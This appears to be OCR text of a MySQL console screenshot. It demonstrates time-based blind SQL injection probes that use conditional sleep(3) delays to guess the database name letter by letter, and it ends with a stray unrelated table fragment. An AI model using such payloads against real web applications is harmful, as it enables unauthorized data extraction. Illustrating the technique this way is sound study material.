 Console - MySQL (2222222222222222222222222222)
mysql> select case when((select binary database()) like "M%")then sleep(3) else sleep(0) end;
+--------------------------------------------------------------------------------+
| case when((select binary database()) like "M%")then sleep(3) else sleep(0) end |
+--------------------------------------------------------------------------------+
|                                                                              0 |
+--------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select case when((select binary database()) like "m%")then sleep(3) else sleep(0) end;
+--------------------------------------------------------------------------------+
| case when((select binary database()) like "m%")then sleep(3) else sleep(0) end |
+--------------------------------------------------------------------------------+
|                                                                              0 |
+--------------------------------------------------------------------------------+
1 row in set (3.00 sec)
mysql> select case when((select binary database()) like "mysql%")then sleep(3) else sleep(0) end;
+------------------------------------------------------------------------------------+
| case when((select binary database()) like "mysql%")then sleep(3) else sleep(0) end |
+------------------------------------------------------------------------------------+
|                                                                                  0 |
+------------------------------------------------------------------------------------+
1 row in set (3.00 sec)
mysql>
1078 | whitelist_record |